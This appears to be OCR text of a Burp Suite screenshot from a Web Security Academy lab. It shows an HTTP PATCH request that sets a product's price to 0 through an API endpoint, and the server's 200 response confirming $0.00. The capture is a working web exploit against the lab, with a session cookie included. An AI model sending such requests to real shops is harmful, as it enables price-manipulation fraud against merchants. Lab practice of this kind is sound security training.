 Request
Pretty Raw Hex \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0aaa002103829468803380bd00d70096.web-security-academy.net
3 Cookie: session=qxfXIlYS1iiAFD2JdGGTafitoeVIgjk5
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0aaa002103829468803380bd00d70096.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16 Content-Type: application/json
17 Content-Length: 12
18
19 {
"price":0
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}